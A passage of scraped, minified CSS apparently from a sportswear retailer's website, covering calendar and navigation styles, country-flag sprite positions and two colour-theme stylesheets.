0;font-stretch:100%;line-height:1.5;text-decoration:none;display:inline-block}.module-calendar__all-events-link a:visited{color:var(--color-black)}.module-calendar__all-events-link a:hover,.module-calendar__all-events-link a:not(:disabled):active{color:var(--color-grey-6)}.module-calendar--fullpage .module-calendar__container{background-color:#0000}.module-calendar--fullpage .module__wrapper__year{vertical-align:middle;width:100%;font-weight:var(--font-condensed-black);color:var(--color-black);letter-spacing:1px;margin:0 0 16px 16px;font-size:21px;font-stretch:75%;line-height:1;position:relative}.module-calendar--fullpage .module__wrapper__year:before{content:"";float:right;vertical-align:middle;background-color:#151515;width:76px;height:1px;margin:5px 17px 0 0;display:inline-block;position:relative}.module-calendar--fullpage .module__wrapper__year:after{content:"";float:right;vertical-align:middle;background-color:#151515;border-radius:50%;width:8px;height:8px;margin:2px -8px 0 0;display:inline-block;position:relative}@media screen and (min-width:768px){.g-modal-calendar .g-flyout-backdrop,.g-modal-calendar.g-modal{background-color:#0009}.module-calendar__modal-wrapper{width:90%;padding:var(--spacing-2md);min-height:598px;top:120px;bottom:initial;letter-spacing:2px;color:var(--color-black);margin-left:50%;line-height:1;transform:translate(-50%)}.module-calendar__modal-headline{letter-spacing:normal;width:100%;margin-bottom:20px;font-size:21px;line-height:1.33}.module-calendar__modal-closebox{cursor:pointer;padding:16px;position:absolute;top:8px;right:8px}.module-calendar__modal-area{order:1;width:50%;font-size:14px}.module-calendar__modal-details{width:84px;font-size:14px;font-weight:var(--font-bold);letter-spacing:.25px;line-height:1.5}.module-calendar__modal-data{letter-spacing:.25px;width:calc(97% - 100px);font-size:14px;line-height:1.5}.module-calendar__modal-data a{font-size:10.5px}.module-calendar__modal-status{color:var(--color-grey-5);font-size:12.25px}.module-calendar__modal-title{letter-spacing:.25px;font-size:14px;line-height:1.5}.module-calendar__modal-block{right:var(--spacing-2md);width:40%;max-width:368px;position:absolute;top:90px}.module-calendar__modal-links{bottom:initial;justify-content:space-between;margin-top:24px;margin-left:0;display:flex;position:relative}.module-calendar__modal-button{text-align:center;max-width:173px;margin:0;display:inline-block}.module-calendar__modal-button:first-child{margin-right:4%}.module__wrapper.module-calendar{background-color:var(--color-white);padding:var(--spacing-2md)0}.module-calendar__container{padding:var(--spacing-2md)142px;background-color:var(--color-grey-1);flex-direction:column;display:flex}.module-calendar__row{flex-direction:row;justify-content:space-between;width:100%;margin-bottom:32px;display:flex}.module-calendar__row-date{width:18.35%;min-width:142px;margin-right:24px;font-size:21px}.module-calendar__row-center{letter-spacing:.25px;width:566px;font-size:14px;line-height:1.5;font-weight:var(--font-regular);margin-bottom:0;margin-right:142px}.module-calendar__row-location{font-size:14px;font-weight:var(--font-regular);letter-spacing:.25px;font-stretch:100%;line-height:1.5}.module-calendar__row-button{max-width:var(--button-width);height:42px}.module-calendar__all-events-link a{cursor:pointer}.module-calendar__page-headline{margin:0 0 var(--spacing-2md)0;font-size:42px}.module-calendar--fullpage .module-calendar__container{padding:0 142px}.module-calendar--fullpage .module-calendar__page-headline{margin:var(--spacing-2md)0 var(--spacing-2md)142px;font-size:42px}.module-calendar--fullpage .module__wrapper__year{letter-spacing:1px;width:200px;margin:10px 0 16px 142px;font-size:21px;line-height:1}.module-calendar--fullpage .module__wrapper__year:before{float:none;width:123px;height:1px;margin:-1px 20px 0 -142px}.module-calendar--fullpage .module__wrapper__year:after{margin:auto;position:absolute;top:10px;left:-20px}.module-calendar--fullpage .module-calendar__row:last-child{padding-bottom:0}}@media screen and (min-width:922px){.module-calendar__modal-wrapper{width:920px}}@media screen and (max-width:1200px){.module-calendar__row-center{margin-right:9%}}.fr-ca .module-calendar__modal-details{width:95px}.fr-ca .module-calendar__modal-data{width:calc(97% - 111px);min-width:auto}@media screen and (min-width:768px){.l-home_page #cm-placement-primary .bucket--module-product{margin:70px auto}}.l-home_page .slot-container:first-child .module__snipe-text{padding-bottom:16px;font-size:17.5px}@media screen and (max-width:767px){.b-product-360-carousel-slide{width:100%}#cm-placement-pdp-before-inherited .module__quote p{padding:0 20px;line-height:1.1;font-size:var(--spacing-2md)!important}#cm-placement-pdp-before-inherited .module-story-telling-text .module__pullquote{width:60%;margin:60px auto}#cm-placement-pdp-before-inherited .slot-container:last-child{margin-bottom:var(--spacing-2md)}#cm-placement-pdp-before-inherited .module-story-telling-organic{margin:70px auto}}.l-plp-products_container .module__wrapper,.cm-placement--category-banner .module__wrapper,.cm-placement--category-grid-bottom .module__wrapper{margin-bottom:0}:root{font-size:100%}html,body{font:var(--font-size-body)/1.42857 var(--font-base);background-color:var(--color-page-background);color:var(--color-primary-text);-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;padding:0}html .condensed,body .condensed{font-stretch:75%!important}html.on-scroll .hide-on-scroll,body.on-scroll .hide-on-scroll{top:0}*{box-sizing:border-box}header{top:var(--safe-margin-top);width:100%;z-index:var(--header-z-index);background:var(--color-nav-background);position:sticky}[data-branch-banner=absolute] header{top:0}@media screen and (max-width:767px){header.fixed-header{position:fixed}}footer{color:var(--color-primary-text)}main{background-color:var(--color-page-background);flex-direction:column;flex:1;display:flex}@media screen and (max-width:767px){main.adjust-top{padding-top:var(--header-height)}}main .modals{display:none}dialog{background-color:var(--color-page-background)}@media screen and (-webkit-min-device-pixel-ratio:0){select:focus,input:focus{font-size:var(--font-size-body)}}hr{border:none;border-bottom:1px solid var(--color-grey-3)}button{font-family:var(--font-base)}.module-wrapper{max-width:var(--content-max-width);width:100%;overflow:hidden}.module-wrapper ul{margin:0;padding:0;list-style:none}.module-wrapper p{margin:0}.g-button_base,.g-button_base_secondary{font-weight:var(--font-semibold);font-size:var(--font-size-subtext);width:100%;min-height:var(--button-height);max-width:var(--max-button-width);text-align:center;cursor:pointer;border:1px solid #0000;border-radius:3.5px;justify-content:center;padding:10px 15px;line-height:1.66667;text-decoration:none;display:inline-flex;position:relative}a:where(:not([class|=btn])){color:inherit;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:1024px){a:where(:not([class|=btn])){text-decoration:none}}p>a:where(:not([class|=btn])){text-underline-offset:2px;text-decoration:underline;text-decoration-thickness:1px}@media screen and (min-width:1024px){p>a:where(:not([class|=btn])):hover{text-decoration:underline}}a.link_underline{color:var(--color-secondary-text);border-bottom:.09375rem solid var(--color-secondary-text);padding-bottom:.125rem;text-decoration:none;display:inline-block}a.link_underline:hover,a.link_underline:active{color:var(--color-primary-text);border-color:var(--color-primary-text)}.title{letter-spacing:.875px;font-weight:var(--font-bold);margin:0;font-size:1.75rem;line-height:1.25}#qualtrics_lra{text-align:center;font-size:var(--font-size-h6);padding-bottom:1.5em}#qualtrics_lra:empty{display:none}#qualtrics_lra a{color:var(--color-secondary-text)}.fflag{vertical-align:middle;box-sizing:content-box;background-image:url(https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png);background-repeat:no-repeat;background-size:100% 59512%;display:inline-block;position:relative;overflow:hidden}.fflag-DZ{background-position:50% .2287%}.fflag-AO{background-position:50% .4524%}.fflag-BJ{background-position:50% .6721%}.fflag-BW{background-position:50% .8958%}.fflag-BF{background-position:50% 1.1162%}.fflag-BI{background-position:50% 1.3379%}.fflag-CM{background-position:50% 1.5589%}.fflag-CV{background-position:50% 1.7836%}.fflag-CF{background-position:50% 2.0047%}.fflag-TD{background-position:50% 2.2247%}.fflag-CD{background-position:0 2.4467%}.fflag-DJ{background-position:0 2.6674%}.fflag-EG{background-position:50% 2.8931%}.fflag-GQ{background-position:50% 3.1125%}.fflag-ER{background-position:0 3.3325%}.fflag-ET{background-position:50% 3.5542%}.fflag-GA{background-position:50% 3.7759%}.fflag-GM{background-position:50% 4.0015%}.fflag-GH{background-position:50% 4.2229%}.fflag-GN{background-position:50% 4.441%}.fflag-GW{background-position:0 4.66663%}.fflag-CI{background-position:50% 4.8844%}.fflag-KE{background-position:50% 5.1061%}.fflag-LS{background-position:50% 5.3278%}.fflag-LR{background-position:0 5.5495%}.fflag-LY{background-position:50% 5.7712%}.fflag-MG{background-position:50% 5.994%}.fflag-MW{background-position:50% 6.2156%}.fflag-ML{background-position:50% 6.4363%}.fflag-MR{background-position:50% 6.658%}.fflag-MU{background-position:50% 6.8805%}.fflag-YT{background-position:50% 7.1038%}.fflag-MA{background-position:50% 7.3231%}.fflag-MZ{background-position:0 7.5448%}.fflag-NA{background-position:0 7.7661%}.fflag-NE{background-position:50% 7.98937%}.fflag-NG{background-position:50% 8.2099%}.fflag-CG{background-position:50% 8.4316%}.fflag-RE{background-position:50% 8.6533%}.fflag-RW{background-position:right 8.875%}.fflag-ST{background-position:50% 9.0967%}.fflag-SN{background-position:50% 9.32237%}.fflag-SC{background-position:0 9.5426%}.fflag-SL{background-position:50% 9.7628%}.fflag-SO{background-position:50% 9.9845%}.fflag-ZA{background-position:0 10.2052%}.fflag-SR{background-position:50% 10.4269%}.fflag-SZ{background-position:50% 10.6486%}.fflag-TG{background-position:0 10.8703%}.fflag-TN{background-position:50% 11.0945%}.fflag-UG{background-position:50% 11.3135%}.fflag-TZ{background-position:50% 11.5354%}.fflag-YE{background-position:50% 11.7593%}.fflag-ZM{background-position:50% 11.9799%}.fflag-ZW{background-position:0 12.2005%}.fflag-AI{background-position:50% 12.4222%}.fflag-AG{background-position:50% 12.644%}.fflag-AW{background-position:0 12.8664%}.fflag-BS{background-position:0 13.0873%}.fflag-BB{background-position:50% 13.309%}.fflag-BQ{background-position:50% 13.5307%}.fflag-BZ{background-position:50% 13.7524%}.fflag-BM{background-position:50% 13.9741%}.fflag-BO{background-position:50% 14.1958%}.fflag-VG{background-position:50% 14.4175%}.fflag-BR{background-position:50% 14.6415%}.fflag-CA{background-position:50% 14.8609%}.fflag-KY{background-position:50% 15.0826%}.fflag-CL{background-position:0 15.306%}.fflag-CO{background-position:0 15.528%}.fflag-KM{background-position:50% 15.7496%}.fflag-CR{background-position:50% 15.9694%}.fflag-CW{background-position:50% 16.1911%}.fflag-DM{background-position:50% 16.4128%}.fflag-DO{background-position:50% 16.6345%}.fflag-EC{background-position:50% 16.8562%}.fflag-SV{background-position:50% 17.0779%}.fflag-FK{background-position:50% 17.2996%}.fflag-GF{background-position:50% 17.5213%}.fflag-GL{background-position:0 17.743%}.fflag-GD{background-position:50% 17.968%}.fflag-GP{background-position:50% 18.1864%}.fflag-GT{background-position:50% 18.4081%}.fflag-GY{background-position:50% 18.6298%}.fflag-HT{background-position:50% 18.8515%}.fflag-HN{background-position:50% 19.0732%}.fflag-JM{background-position:50% 19.2987%}.fflag-MQ{background-position:50% 19.518%}.fflag-MX{background-position:50% 19.7383%}.fflag-MS{background-position:50% 19.96%}.fflag-NI{background-position:50% 20.1817%}.fflag-PA{background-position:50% 20.4034%}.fflag-PY{background-position:50% 20.6241%}.fflag-PE{background-position:50% 20.8468%}.fflag-BL{background-position:50% 21.0685%}.fflag-KN{background-position:50% 21.2902%}.fflag-LC{background-position:50% 21.5119%}.fflag-PM{background-position:50% 21.7336%}.fflag-VC{background-position:50% 21.9553%}.fflag-SX{background-position:0 22.177%}.fflag-TT{background-position:50% 22.4002%}.fflag-TC{background-position:50% 22.6204%}.fflag-US{background-position:50% 22.8421%}.fflag-UY{background-position:0 23.0638%}.fflag-VE{background-position:50% 23.2855%}.fflag-AF{background-position:50% 23.5072%}.fflag-AZ{background-position:50% 23.732%}.fflag-BD{background-position:50% 23.9506%}.fflag-BT{background-position:50% 24.1723%}.fflag-BN{background-position:50% 24.394%}.fflag-KH{background-position:50% 24.6157%}.fflag-CN{background-position:0 24.8374%}.fflag-GE{background-position:50% 25.0591%}.fflag-HK{background-position:50% 25.2808%}.fflag-IN{background-position:50% 25.5025%}.fflag-ID{background-position:50% 25.7242%}.fflag-JP{background-position:50% 25.9459%}.fflag-KZ{background-position:50% 26.1676%}.fflag-LA{background-position:50% 26.3885%}.fflag-MO{background-position:50% 26.611%}.fflag-MY{background-position:50% 26.8327%}.fflag-MV{background-position:50% 27.0544%}.fflag-MN{background-position:0 27.2761%}.fflag-MM{background-position:50% 27.4978%}.fflag-PW{background-position:50% 27.9412%}.fflag-PG{background-position:50% 28.1615%}.fflag-PH{background-position:0 28.3846%}.fflag-SG{background-position:0 28.6063%}.fflag-KR{background-position:50% 28.829%}.fflag-LK{background-position:right 29.0497%}.fflag-TW{background-position:0 29.2714%}.fflag-TJ{background-position:50% 29.4931%}.fflag-TH{background-position:50% 29.7148%}.fflag-TL{background-position:0 29.9365%}.fflag-TM{background-position:50% 30.1582%}.fflag-VN{background-position:50% 30.3799%}.fflag-AL{background-position:50% 30.6016%}.fflag-AD{background-position:50% 30.8233%}.fflag-AM{background-position:50% 31.045%}.fflag-AT{background-position:50% 31.2667%}.fflag-BY{background-position:0 31.4884%}.fflag-BE{background-position:50% 31.7101%}.fflag-BA{background-position:50% 31.9318%}.fflag-BG{background-position:50% 32.1535%}.fflag-HR{background-position:50% 32.3752%}.fflag-CY{background-position:50% 32.5969%}.fflag-CZ{background-position:0 32.8186%}.fflag-DK{background-position:50% 33.0403%}.fflag-EE{background-position:50% 33.258%}.fflag-FO{background-position:50% 33.4837%}.fflag-FI{background-position:50% 33.7054%}.fflag-FR{background-position:50% 33.9271%}.fflag-DE{background-position:50% 34.1488%}.fflag-GI{background-position:50% 34.3705%}.fflag-GR{background-position:0 34.5922%}.fflag-HU{background-position:50% 34.8139%}.fflag-IS{background-position:50% 35.0356%}.fflag-IE{background-position:50% 35.2555%}.fflag-IM{background-position:50% 35.479%}.fflag-IT{background-position:50% 35.7007%}.fflag-JE{background-position:50% 35.9224%}.fflag-LV{background-position:50% 36.1441%}.fflag-LI{background-position:0 36.3658%}.fflag-LT{background-position:50% 36.5875%}.fflag-LU{background-position:50% 36.8092%}.fflag-MT{background-position:0 37.0309%}.fflag-MD{background-position:50% 37.2526%}.fflag-MC{background-position:50% 37.4743%}.fflag-ME{background-position:50% 37.696%}.fflag-NL{background-position:50% 37.9177%}.fflag-MK{background-position:50% 38.1394%}.fflag-NO{background-position:50% 38.3611%}.fflag-PL{background-position:50% 38.5828%}.fflag-PT{background-position:50% 38.8045%}.fflag-RO{background-position:50% 39.0262%}.fflag-RU{background-position:50% 39.2479%}.fflag-SM{background-position:50% 39.4696%}.fflag-RS{background-position:50% 39.6913%}.fflag-SK{background-position:50% 39.913%}.fflag-SI{background-position:50% 40.1347%}.fflag-ES{background-position:0 40.3564%}.fflag-SE{background-position:50% 40.5781%}.fflag-CH{background-position:50% 40.8%}.fflag-TR{background-position:50% 41.0215%}.fflag-UA{background-position:50% 41.2432%}.fflag-GB{background-position:50% 41.4649%}.fflag-VA{background-position:right 41.6866%}.fflag-BH{background-position:50% 41.9083%}.fflag-IL{background-position:50% 42.13%}.fflag-KW{background-position:0 42.3517%}.fflag-JO{background-position:0 42.5734%}.fflag-KG{background-position:50% 42.7951%}.fflag-LB{background-position:50% 43.0168%}.fflag-OM{background-position:0 43.2385%}.fflag-PK{background-position:50% 43.4602%}.fflag-QA{background-position:50% 43.6819%}.fflag-SA{background-position:50% 43.9036%}.fflag-UZ{background-position:0 44.1253%}.fflag-AU{background-position:50% 44.347%}.fflag-CX{background-position:50% 44.5687%}.fflag-CC{background-position:50% 44.7904%}.fflag-CK{background-position:50% 45.0121%}.fflag-FJ{background-position:50% 45.2338%}.fflag-PF{background-position:50% 45.4555%}.fflag-KI{background-position:50% 45.6772%}.fflag-MH{background-position:0 45.897%}.fflag-FM{background-position:50% 46.1206%}.fflag-NC{background-position:50% 46.3423%}.fflag-NZ{background-position:50% 46.561%}.fflag-NR{background-position:0 46.7857%}.fflag-NU{background-position:50% 47.0074%}.fflag-WS{background-position:0 47.2291%}.fflag-SB{background-position:0 47.4508%}.fflag-TO{background-position:0 47.6725%}.fflag-TV{background-position:50% 47.8942%}.fflag-VU{background-position:0 48.1159%}.fflag-WF{background-position:50% 48.3376%}.b-navigation-banner{box-sizing:border-box;max-width:30.5%;margin:4.9px 0 0;list-style:none}@media screen and (min-width:1024px){.b-navigation-banner{box-sizing:border-box;padding:0 10.5px}}@media screen and (min-width:1439px){.b-navigation-banner{width:448px;max-width:none}}.b-navigation-banner .b-navigation_banner-container{padding:0 35px}@media screen and (min-width:1439px){.b-navigation-banner .b-navigation_banner-container{padding:0 49px}}.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link{font-size:var(--font-size-subtext);margin-top:5.25px;padding:0}@media screen and (min-width:1439px){.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link{margin-top:7px}}.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link .b-navigation_banner-image{max-width:100%;height:100%;display:block}.b-navigation-banner .b-navigation_banner-container .b-navigation_banner-title{font-weight:var(--font-semibold);font-size:var(--font-size-h6);margin-top:14px;margin-bottom:0;line-height:1.5}.b-navigation-banner .b-navigation_banner-container a.t-link--medium_underline{color:var(--color-secondary-text);cursor:pointer;font-weight:var(--font-semibold);margin:2.1px 0 0;text-decoration:underline;display:inline-block;font-size:var(--font-size-subtext)!important;padding:0!important}.module__list .swiper{position:inherit}@media screen and (max-width:767px){.cm-list.module--carousel-mb{padding:0}.module__list .swiper{width:111%}.list--columns-mb-1 .module__list .swiper{padding-left:16px}.list--columns-mb-1 .module__swiper-wrap .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.list--columns-mb-1 .module__list-item{width:70%}.module__swiper-carousel .swiper-slide{width:70%!important}.module__swiper-carousel .swiper-slide:last-child{width:calc(70% + 32px)!important;padding-right:32px!important}.module__swiper-wrap .swiper-wrapper{grid-template-columns:repeat(2,47.5%);column-gap:5%;width:100%;display:grid;transform:translate(0,0)!important}.module__swiper-wrap .module__list-item{margin-bottom:12px;width:100%!important}.swiper-button-next,.swiper-button-prev{display:none!important}.prod-suggestion-carousel-container .swiper-slide-prev{margin-left:-20px}.prod-suggestion-carousel-container.prod-suggestion-confirmation-modal .swiper-slide-prev{margin-left:0}}.promo-tooltip-link{cursor:pointer;color:var(--color-secondary-nav);text-decoration:underline}.promo-tooltip-link:hover{color:var(--color-white)}input,textarea,select{font-family:var(--font-base);font-size:var(--font-size-body);color:var(--color-black)}#bfx-cc-wrapper{display:none!important}.min-button-width{max-width:var(--button-width);width:100%}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/3b3a52cf166ff03d.css
body_size: 372
content:
@keyframes theme-green-module-scss-module__s4L4CG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes theme-green-module-scss-module__s4L4CG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}:root:has(.theme-green-module-scss-module__s4L4CG__theme) main{--color-white:var(--base-color-white);--color-grey-1:#3dfd87;--color-grey-2:#02e358;--color-grey-3:#02bd49;--color-grey-4:#01973a;--color-grey-5:#01712c;--color-grey-6:#014a1d;--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:#b41d28;--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-4);--color-nav-background:var(--base-color-black);--color-page-background:#08fd69;--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:transparent;--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-page-background);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--color-page-background);--Dialog-text-color:var(--base-color-black);--Accordion-large-background-color:var(--color-grey-1);--Button-tertiary-background-color:var(--base-color-black);--Dialog-actions-border-color:var(--color-grey-3);--Dialog-border-color:var(--color-grey-1);--Select-background-color:var(--color-page-background)}[data-theme=green] :root:has(.theme-green-module-scss-module__s4L4CG__theme){--color-white:var(--base-color-white);--color-grey-1:#3dfd87;--color-grey-2:#02e358;--color-grey-3:#02bd49;--color-grey-4:#01973a;--color-grey-5:#01712c;--color-grey-6:#014a1d;--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:#b41d28;--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-4);--color-nav-background:var(--base-color-black);--color-page-background:#08fd69;--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:transparent;--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-page-background);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--color-page-background);--Dialog-text-color:var(--base-color-black);--Accordion-large-background-color:var(--color-grey-1);--Button-tertiary-background-color:var(--base-color-black);--Dialog-actions-border-color:var(--color-grey-3);--Dialog-border-color:var(--color-grey-1);--Select-background-color:var(--color-page-background)}:root:has(.theme-green-module-scss-module__s4L4CG__theme) main:has([data-cache-id=product-detail]){--bottom-anchor-cta-background:var(--color-page-background);--ProductInformation-background-color:var(--color-page-background)}:root:has(.theme-green-module-scss-module__s4L4CG__theme) dialog:not([id=product-refinements-dialog]):not([class*=SMSMarketingModal]){--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has(.theme-green-module-scss-module__s4L4CG__theme) [role=tooltip]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has(.theme-green-module-scss-module__s4L4CG__theme) [data-theme-cms]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has(.theme-green-module-scss-module__s4L4CG__theme) [class*=pdpImages]{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has(.theme-green-module-scss-module__s4L4CG__theme) [data-viewtype=dt-category-hero]{--content-background-color-light:var(--color-white)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/c108fa8f9937b363.css
body_size: 276
content:
@keyframes theme-waf-module-scss-module__vhtgqW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes theme-waf-module-scss-module__vhtgqW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}:root:has(.theme-waf-module-scss-module__vhtgqW__theme) main{--color-white:var(--base-color-white);--color-grey-1:#fff282;--color-grey-2:#0000001a;--color-grey-3:#0003;--color-grey-4:#0009;--color-grey-5:#000000b3;--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-4);--color-nav-background:var(--base-color-black);--color-page-background:#ffec45;--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:transparent;--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-page-background);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--color-page-background);--Dialog-text-color:var(--base-color-black);--Accordion-large-background-color:var(--color-grey-1);--Button-tertiary-background-color:var(--base-color-black);--Dialog-actions-border-color:var(--color-grey-3);--Dialog-border-color:var(--color-grey-1);--Select-background-color:var(--color-page-background)}[data-theme=waf] :root:has(.theme-waf-module-scss-module__vhtgqW__theme){--color-white:var(--base-color-white);--color-grey-1:#fff282;--color-grey-2:#0000001a;--color-grey-3:#0003;--color-grey-4:#0009;--color-grey-5:#000000b3;--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-4);--color-nav-background:var(--base-color-black);--color-page-background:#ffec45;--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:transparent;--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-page-background);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-